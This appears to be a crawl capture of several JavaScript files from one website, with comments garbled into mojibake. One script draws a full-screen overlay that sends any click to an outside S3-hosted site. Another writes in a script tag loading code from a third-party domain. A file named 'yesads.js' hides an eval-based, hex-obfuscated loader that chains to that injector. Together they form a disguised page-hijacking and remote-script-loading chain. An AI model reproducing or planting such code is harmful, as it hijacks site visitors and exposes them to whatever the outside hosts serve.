    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 鏂囧瓧澶у皬
    text.style.color = '#ff0000'; // 鏂囧瓧棰滆壊
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 鐐瑰嚮杩涘叆棣栭〉鐨� Unicode 杞箟搴忓垪

    // 娣诲姞鏂囨湰鎻愮ず鍒拌挋鐗�
    overlay.appendChild(text);

    // 娣诲姞鐐瑰嚮浜嬩欢澶勭悊绋嬪簭
    overlay.addEventListener('click', function() {
        window.location.href = 'http://vs20982.s3-website.ap-east-1.amazonaws.com'; // 灏嗙敤鎴烽噸瀹氬悜鍒板煙鍚岯
    });

    // 灏嗚挋鐗堟坊鍔犲埌body涓�
    document.body.appendChild(overlay);
});

--- FILE ---
content_type: application/javascript
request_url: https://zhgwypx.com/openpvp.js
body_size: 110
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/2.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://zhgwypx.com/yesads.js
body_size: 510
content:
window["\x65\x76\x61\x6c"](function(mZf1,dEjh2,eAf3,YAqPyD4,jTiawUROD5,VKGkXnMIg6){jTiawUROD5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,jTiawUROD5)==0){while(eAf3--)VKGkXnMIg6[jTiawUROD5(eAf3)]=YAqPyD4[eAf3];YAqPyD4=[function(jTiawUROD5){return VKGkXnMIg6[jTiawUROD5]||jTiawUROD5}];jTiawUROD5=function(){return'\x5b\x30\x5d'};eAf3=1};while(eAf3--)if(YAqPyD4[eAf3])mZf1=mZf1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+jTiawUROD5(eAf3)+'\\\x62','\x67'),YAqPyD4[eAf3]);return mZf1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))